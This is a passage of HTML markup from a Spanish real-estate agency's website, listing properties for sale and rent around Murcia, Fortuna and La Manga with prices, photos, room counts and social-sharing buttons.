													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		            </div>
                                        <a class="pull-right type-property" href="http://tradebloc.es/property-type/piso">Piso</a>
                    </div>

    </div><!-- /.property-box-content -->
</div>                        </div>
                                            <div class="col-md-6 col-sm-6 col-property-box  ">
                            

<div class="property-box property-box-grid property-box-wrapper" data-latitude="38.0127266" data-longitude="-1.1760283" data-markerid="marker-4054">
    <div class="property-map-content-wrapper hidden">
        <div class="property-map-content">
            <div class="infobox"><a class="infobox-image" href="http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii"><img width="1536" height="2048" src="http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013.jpg 1536w, http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-225x300.jpg 225w, http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-768x1024.jpg 768w, http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" /><div class="infobox-content-price">€ 240.000</div></a><div class="infobox-content"><div class="infobox-content-title"><a href="http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii">Vivienda en Mirador de Agridulce II</a></div><div class="infobox-content-body"><div class="infobox-content-body-location"><a href="http://tradebloc.es/location/murcia">Murcia</a></div></div></div></div>        </div>
        <div class="property-map-marker">
            <div class="marker marker-4054" data-id="marker-4054"><div class="marker-inner"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56px" height="56px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56;" xml:space="preserve"><style type="text/css">.st0{fill:#4993CF;}.st1{fill:#FFFFFF;}</style><g><path class="st0" d="M49.5,21.5c0,15-13,26-21,33c-8-7-21-18-21-33c0-11.6,9.4-21,21-21S49.5,9.9,49.5,21.5z"/><g><path class="st1" d="M28.5,55.2l-0.9-0.8C19.4,47.2,7,36.4,7,21.5C7,9.6,16.6,0,28.5,0C40.4,0,50,9.6,50,21.5c0,14.9-12.4,25.7-20.6,32.9L28.5,55.2z M28.5,1C17.2,1,8,10.2,8,21.5c0,14.4,12.2,25.1,20.3,32.1l0.2,0.2l0.2-0.2c8.1-7,20.3-17.7,20.3-32.1C49,10.2,39.8,1,28.5,1z M46.5,21.5c0,9.9-8.1,18-18,18s-18-8.1-18-18c0-9.9,8.1-18,18-18S46.5,11.6,46.5,21.5z"/></g></g></svg><!-- <img src="http://tradebloc.miwebnueva.com/wp-content/uploads/2017/06/ap_pin.png"> --></div></div>        </div>
    </div>
    <div class="property-box-top clearfix">
                            <div class="property-box-price text-theme">
                € 240.000            </div><!-- /.property-box-price -->
        
                    <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="4054">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                <!-- share -->
        <div class="property-box-share pull-right">
            <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                <i class="icon-ap_share"></i>
            </a>
            <div class="property-box-share-content">
                
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Vivienda+en+Mirador+de+Agridulce+II http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii&amp;title=Vivienda+en+Mirador+de+Agridulce+II'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	            </div>
        </div>

                    <div class="pull-right">
                        <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="4054" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                    </div>
            </div>
    <div class="property-box-image ">
        <a href="http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii" class="property-box-image-inner">
			            <div class="image-wrapper"><img src="http://tradebloc.es/wp-content/themes/apushome/images/placeholder/480x310.png" data-src="http://tradebloc.es/wp-content/uploads/2020/01/IMG-20200117-WA0013-480x310.jpg" width="480" height="310" alt="Vivienda en Mirador de Agridulce II" class="attachment-apushome-standard-size unveil-image" /></div>            <div class="meta-top">
    			                
    	        			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                                                
            </div>
            
                                        <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">10</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title-wrap">
            <div class="property-box-title">
                <h3 class="entry-title"><a href="http://tradebloc.es/properties/vivienda-en-mirador-de-agridulce-ii">Vivienda en Mirador de Agridulce II</a></h3>
                                                    <div class="property-row-location">
                        <i class="icon-ap_pin" aria-hidden="true"></i>
                        <a href="http://tradebloc.es/location/murcia">Murcia</a>                    </div>
                            </div>
            
        </div><!-- /.property-box-title -->
        <div class="property-box-field">
        	<div class="property-box-meta">
                                
                                
                                    	    </div>
        </div>
        <div class="property-meta clearfix">
            <div class="property-author pull-left">
                		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
									</div>
			</div>
			<div class="media-body media-middle">
				<span>tradebloc</span>
			</div>
		</div>
		            </div>
                                        <a class="pull-right type-property" href="http://tradebloc.es/property-type/piso">Piso</a>
                    </div>

    </div><!-- /.property-box-content -->
</div>                        </div>
                                            <div class="col-md-6 col-sm-6 col-property-box  col-md-clear  col-sm-clear">
                            

<div class="property-box property-box-grid property-box-wrapper" data-latitude="38.20391989999999" data-longitude="-1.13003" data-markerid="marker-4175">
    <div class="property-map-content-wrapper hidden">
        <div class="property-map-content">
            <div class="infobox"><a class="infobox-image" href="http://tradebloc.es/properties/vivienda-en-venta-en-fortuna"><img width="2560" height="1707" src="http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-scaled.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-scaled.jpg 2560w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-1024x683.jpg 1024w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-768x512.jpg 768w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-1536x1024.jpg 1536w, http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><div class="infobox-content-price">€ 180.000</div></a><div class="infobox-content"><div class="infobox-content-title"><a href="http://tradebloc.es/properties/vivienda-en-venta-en-fortuna">Vivienda en venta Fortuna</a></div><div class="infobox-content-body"><div class="infobox-content-body-location"><a href="http://tradebloc.es/location/fortuna">Fortuna</a></div><div class="infobox-content-body-area"><span>Area: </span><strong>140 m2</strong></div><div class="infobox-content-body-baths"><span>Baño: </span><strong>1</strong></div></div></div></div>        </div>
        <div class="property-map-marker">
            <div class="marker marker-4175" data-id="marker-4175"><div class="marker-inner"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56px" height="56px" viewBox="0 0 56 56" style="enable-background:new 0 0 56 56;" xml:space="preserve"><style type="text/css">.st0{fill:#4993CF;}.st1{fill:#FFFFFF;}</style><g><path class="st0" d="M49.5,21.5c0,15-13,26-21,33c-8-7-21-18-21-33c0-11.6,9.4-21,21-21S49.5,9.9,49.5,21.5z"/><g><path class="st1" d="M28.5,55.2l-0.9-0.8C19.4,47.2,7,36.4,7,21.5C7,9.6,16.6,0,28.5,0C40.4,0,50,9.6,50,21.5c0,14.9-12.4,25.7-20.6,32.9L28.5,55.2z M28.5,1C17.2,1,8,10.2,8,21.5c0,14.4,12.2,25.1,20.3,32.1l0.2,0.2l0.2-0.2c8.1-7,20.3-17.7,20.3-32.1C49,10.2,39.8,1,28.5,1z M46.5,21.5c0,9.9-8.1,18-18,18s-18-8.1-18-18c0-9.9,8.1-18,18-18S46.5,11.6,46.5,21.5z"/></g></g></svg><!-- <img src="http://tradebloc.miwebnueva.com/wp-content/uploads/2017/06/ap_pin.png"> --></div></div>        </div>
    </div>
    <div class="property-box-top clearfix">
                            <div class="property-box-price text-theme">
                € 180.000            </div><!-- /.property-box-price -->
        
                    <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="4175">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                <!-- share -->
        <div class="property-box-share pull-right">
            <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                <i class="icon-ap_share"></i>
            </a>
            <div class="property-box-share-content">
                
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/vivienda-en-venta-en-fortuna'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Vivienda+en+venta+Fortuna http://tradebloc.es/properties/vivienda-en-venta-en-fortuna'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/vivienda-en-venta-en-fortuna&amp;title=Vivienda+en+venta+Fortuna'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/vivienda-en-venta-en-fortuna" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	            </div>
        </div>

                    <div class="pull-right">
                        <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="4175" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                    </div>
            </div>
    <div class="property-box-image ">
        <a href="http://tradebloc.es/properties/vivienda-en-venta-en-fortuna" class="property-box-image-inner">
			            <div class="image-wrapper"><img src="http://tradebloc.es/wp-content/themes/apushome/images/placeholder/480x310.png" data-src="http://tradebloc.es/wp-content/uploads/2021/10/IMG_4514-480x310.jpg" width="480" height="310" alt="Vivienda en venta Fortuna" class="attachment-apushome-standard-size unveil-image" /></div>            <div class="meta-top">
    			                
    	        			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                                                
            </div>
            
                                        <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">1</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title-wrap">
            <div class="property-box-title">
                <h3 class="entry-title"><a href="http://tradebloc.es/properties/vivienda-en-venta-en-fortuna">Vivienda en venta Fortuna</a></h3>
                                                    <div class="property-row-location">
                        <i class="icon-ap_pin" aria-hidden="true"></i>
                        <a href="http://tradebloc.es/location/fortuna">Fortuna</a>                    </div>
                            </div>
            
        </div><!-- /.property-box-title -->
        <div class="property-box-field">
        	<div class="property-box-meta">
                                
                                                    <div class="field-item">
                        <span>1</span> Baño                    </div>
                
                                    	    </div>
        </div>
        <div class="property-meta clearfix">
            <div class="property-author pull-left">
                		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		            </div>
                                        <a class="pull-right type-property" href="http://tradebloc.es/property-type/duplex">Dúplex</a>
                    </div>

    </div><!-- /.property-box-content -->
</div>                        </div>
                                    </div>
            </div>
        </div>
        <div id="tab-properties-list" class="tab-pane active">
            <div class="property-box-archive type-row">
                                    

<div class="property-box property-box-wrapper property-box-list-row clearfix" data-markerid="marker-4214">
    <div class="row">
    <div class="col-md-5 col-xs-12 property-box-image ">
        <a href="http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada" class="property-box-image-inner ">
            
                            <img width="3216" height="1749" src="http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido.png" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido.png 3216w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-300x163.png 300w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-1024x557.png 1024w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-768x418.png 768w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-1536x835.png 1536w, http://tradebloc.es/wp-content/uploads/2022/09/01recortadocolorcorregido-2048x1114.png 2048w" sizes="(max-width: 3216px) 100vw, 3216px" />                        <span class="meta-top">
                                
                			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                
                            </span>
                            <div class="property-badge feature">Destacada</div>
                                                    <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">8</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class=" col-md-7 col-xs-12">
        <div class="property-box-content">
            <div class="property-box-top clearfix">
                                                    <div class="property-box-price text-theme">
                        desde / € 950.000 / según modificaciones                    </div><!-- /.property-box-price -->
                
                            <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="4214">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                        <!-- share -->
                <div class="property-box-share pull-right">
                    <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                        <i class="icon-ap_share"></i>
                    </a>
                    <div class="property-box-share-content">
                        
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Exclusivo+chalet+independiente+con+piscina+privada+de+nueva+construcci%C3%B3n http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada&amp;title=Exclusivo+chalet+independiente+con+piscina+privada+de+nueva+construcci%C3%B3n'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	                    </div>
                </div>

                <div class="pull-right">
                            <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="4214" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                        </div>
            </div>
            <div class="property-box-top">
                <div class="property-box-title-wrap">
                    <div class="property-box-title">
                        <h3 class="entry-title"><a href="http://tradebloc.es/properties/exclusivo-chalet-independiente-con-piscina-privada">Exclusivo chalet independiente con piscina privada de nueva construcción</a></h3>
                                                                            <div class="property-row-location">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <a href="http://tradebloc.es/location/murcia">Murcia</a> <span class="separator">/</span> <a href="http://tradebloc.es/location/murcia/mirador-de-agridulce">Mirador de Agridulce</a>                            </div>
                                            </div>
                </div><!-- /.property-box-title -->
            </div>

            <div class="property-box-field">
                <div class="property-box-meta">
                                                                <div class="field-item">
                            <span>3</span> Camas                        </div>
                    
                                                                <div class="field-item">
                            <span>3</span> Baños                        </div>
                    
                                                                <div class="field-item">
                            <span>4</span> Garajes                        </div>
                                    </div>
            </div>

            <div class="property-meta clearfix">
                <div class="property-author pull-left">
                    		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		                </div>
                                            </div>
        </div>
    </div><!-- /.property-box-content -->
    </div>
</div>                                    

<div class="property-box property-box-wrapper property-box-list-row clearfix" data-markerid="marker-3714">
    <div class="row">
    <div class="col-md-5 col-xs-12 property-box-image ">
        <a href="http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante" class="property-box-image-inner ">
            
                            <img width="2560" height="1707" src="http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-scaled.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-scaled.jpg 2560w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-1024x683.jpg 1024w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-768x512.jpg 768w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-1536x1024.jpg 1536w, http://tradebloc.es/wp-content/uploads/2020/01/IMG_4107-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                        <span class="meta-top">
                                
                			<span class="property-badge property-badge-contract">Comprar</span>
			
                                
                
                            </span>
                            <div class="property-badge feature">Destacada</div>
                                                    <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">98</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class=" col-md-7 col-xs-12">
        <div class="property-box-content">
            <div class="property-box-top clearfix">
                                                    <div class="property-box-price text-theme">
                        € 400.000 Negociable                    </div><!-- /.property-box-price -->
                
                            <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="3714">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                        <!-- share -->
                <div class="property-box-share pull-right">
                    <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                        <i class="icon-ap_share"></i>
                    </a>
                    <div class="property-box-share-content">
                        
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=D%C3%BAplex+en+venta+en+Ronda+de+Levante http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante&amp;title=D%C3%BAplex+en+venta+en+Ronda+de+Levante'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	                    </div>
                </div>

                <div class="pull-right">
                            <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="3714" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                        </div>
            </div>
            <div class="property-box-top">
                <div class="property-box-title-wrap">
                    <div class="property-box-title">
                        <h3 class="entry-title"><a href="http://tradebloc.es/properties/duplex-en-venta-en-ronda-de-levante">Dúplex en venta en Ronda de Levante</a></h3>
                                                                            <div class="property-row-location">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <a href="http://tradebloc.es/location/murcia">Murcia</a>                            </div>
                                            </div>
                </div><!-- /.property-box-title -->
            </div>

            <div class="property-box-field">
                <div class="property-box-meta">
                                                                <div class="field-item">
                            <span>6</span> Camas                        </div>
                    
                                                                <div class="field-item">
                            <span>3</span> Baños                        </div>
                    
                                                                <div class="field-item">
                            <span>1</span> Garajes                        </div>
                                    </div>
            </div>

            <div class="property-meta clearfix">
                <div class="property-author pull-left">
                    		<div class="media">
			<div class="media-left media-middle">
				<div class="agent-small-image-inner">
					<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
													<img width="42" height="42" src="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg" class="attachment-apushome-agent-small size-apushome-agent-small wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-42x42.jpg 42w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-150x150.jpg 150w, http://tradebloc.es/wp-content/uploads/2019/12/jpiconog-1-366x360.jpg 366w" sizes="(max-width: 42px) 100vw, 42px" />											</a><!-- /.agent-small-image-inner -->
				</div>
			</div>
			<div class="media-body media-middle">
				<a href="http://tradebloc.es/agents/tradebloc" class="agent-small-image-inner">
					<span>Tradebloc</span>
				</a>
			</div>
		</div>
		                </div>
                                                    <a class="pull-right type-property" href="http://tradebloc.es/property-type/duplex">Dúplex</a>
                            </div>
        </div>
    </div><!-- /.property-box-content -->
    </div>
</div>                                    

<div class="property-box property-box-wrapper property-box-list-row clearfix" data-markerid="marker-3493">
    <div class="row">
    <div class="col-md-5 col-xs-12 property-box-image ">
        <a href="http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor" class="property-box-image-inner ">
            
                            <img width="1280" height="853" src="http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" srcset="http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5.jpg 1280w, http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-300x200.jpg 300w, http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-1024x682.jpg 1024w, http://tradebloc.es/wp-content/uploads/2019/11/Marinesco-1-5-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                        <span class="meta-top">
                                
                			<span class="property-badge property-badge-contract">Alquilar</span>
			
                                
                
                            </span>
                            <div class="property-badge feature">Destacada</div>
                                                    <div class="meta-bottom">
                                                                <span><i class=" icon-ap_pic"></i> <span class="number">26</span> </span>
                                    </div>
                    </a>
    </div><!-- /.property-image -->

    <div class=" col-md-7 col-xs-12">
        <div class="property-box-content">
            <div class="property-box-top clearfix">
                                                    <div class="property-box-price text-theme">
                        € 400                    </div><!-- /.property-box-price -->
                
                            <div class="property-box-compare pull-right">
                <a class="" href="http://tradebloc.es/comparar-propiedades" data-toggle="tooltip"
                    data-placement="top" title="Comparar"
                    data-id="3493">
                                            <i class="icon-ap_plus-outline"></i>
                                    </a>
            </div>
                        <!-- share -->
                <div class="property-box-share pull-right">
                    <a href="#share-box" data-toggle="tooltip" data-placement="top" title="Compartir">
                        <i class="icon-ap_share"></i>
                    </a>
                    <div class="property-box-share-content">
                        
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

		
			<a class="bo-social-facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=Piso+en+alquiler+en+La+Manga+del+Mar+menor http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor&amp;title=Piso+en+alquiler+en+La+Manga+del+Mar+menor'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" href="https://plus.google.com/share?url=http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	                    </div>
                </div>

                <div class="pull-right">
                            <div class="property-favorite">
                            <a href="#apus-favorite-not-login" class="apus-favorite-not-login" data-id="3493" data-toggle="tooltip" data-placement="top" title="favorite" >
                    <i class="icon-ap_favorite-outlinezz"></i><span class="hidden">Agregar a Favoritos</span>
                </a>
                    </div>

                        </div>
            </div>
            <div class="property-box-top">
                <div class="property-box-title-wrap">
                    <div class="property-box-title">
                        <h3 class="entry-title"><a href="http://tradebloc.es/properties/piso-en-alquiler-en-la-manga-del-mar-menor">Piso en alquiler en La Manga del Mar menor</a></h3>
                                                                            <div class="property-row-location">
